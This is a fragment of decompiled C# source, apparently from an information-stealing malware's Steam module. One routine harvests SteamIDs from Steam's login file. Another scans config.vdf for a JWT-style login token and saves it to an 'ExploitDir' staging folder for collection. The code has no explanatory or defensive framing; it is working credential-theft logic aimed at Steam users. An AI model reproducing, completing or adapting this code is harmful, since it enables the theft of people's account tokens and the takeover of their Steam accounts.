 Steam ×
71 }
72
73 // Token: 0x06000191 RID: 401 RVA: 0x0000E850 File Offset: 0x0000CA50
74 public static List<string> GetAllProfiles()
75 {
76 List<string> result;
77 try
78 {
79 if (!File.Exists(Steam.LoginFile))
80 {
81 result = null;
82 }
83 else
84 {
85 List<string> list = (from Match x in Regex.Matches(File.ReadAllText(Steam.LoginFile), "\\\"76(.*?)\\\"")
86 select "76" + x.Groups[1].Value).ToList<string>();
87 List<string> list2 = new List<string>();
88 for (int i = 0; i < list.Count<string>(); i++)
89 {
90 list2.Add("https://steamcommunity.com/profiles/" + list[i] + "\n");
91 }
92 result = list2;
93 }
94 }
95 catch
96 {
97 result = null;
98 }
99 return result;
100 }
101
102 // Token: 0x06000192 RID: 402 RVA: 0x0000E900 File Offset: 0x0000CB00
103 public static void GetToken(string configpath)
104 {
105 string path = Path.Combine(configpath, "config.vdf");
106 string path2 = Path.Combine(Help.ExploitDir, "Steam", "Token.txt");
107 if (File.Exists(path))
108 {
109 foreach (string text in File.ReadAllLines(path))
110 {
111 if (text.Contains("eyAidHlw"))
112 {
113 string str = text.Replace('\t', '\n').Split(new char[]
114 {
115 '\n'
116 }).Last<string>().Replace('"', ' ').Trim();
117 File.WriteAllText(path2, "Token: " + str);
118 return;
119 }
120 }
121 }
122 }